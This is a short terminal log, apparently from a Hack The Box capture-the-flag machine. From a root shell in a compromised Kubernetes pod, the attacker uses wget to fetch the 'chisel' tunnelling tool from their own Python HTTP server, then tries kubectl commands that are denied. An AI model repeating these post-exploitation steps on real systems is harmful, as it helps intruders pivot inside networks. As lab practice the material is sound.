 root@webapp-deployment-5d764566f4-mbprj:~# wget http://10.10.15.149:8000/chisel
wget http://10.10.15.149:8000/chisel
--2021-08-17 12:08:52--  http://10.10.15.149:8000/chisel
Connecting to 10.10.15.149:8000... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: /chisel/ [following]
--2021-08-17 12:08:52--  http://10.10.15.149:8000/chisel/
Connecting to 10.10.15.149:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 941 [text/html]
Saving to: 'chisel'
0K 100% 70.6M=0s
2021-08-17 12:08:52 (70.6 MB/s) - 'chisel' saved [941/941]
root@webapp-deployment-5d764566f4-mbprj:~# ls
ls
chisel
kubectluks
user.txt
root@webapp-deployment-5d764566f4-mbprj:~#
luks@kali:~/infosec/htb/actives/unobtainium$ ./kubectluks get pods --namespace dev
bash: ./kubectluks: Permission denied
luks@kali:~/infosec/htb/actives/unobtainium$ ./kubectluks describe pod devnode-deployment-cd86fb5c-mvrfz --namespace dev
bash: ./kubectluks: Permission denied
luks@kali:~/infosec/htb/actives/unobtainium$
luks@kali:~/infosec/htb/actives/unobtainium$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.235 - - [17/Aug/2021 09:55:24] "GET /chisel HTTP/1.1" 301 -
10.10.10.235 - - [17/Aug/2021 09:55:24] "GET /chisel/ HTTP/1.1" 200 -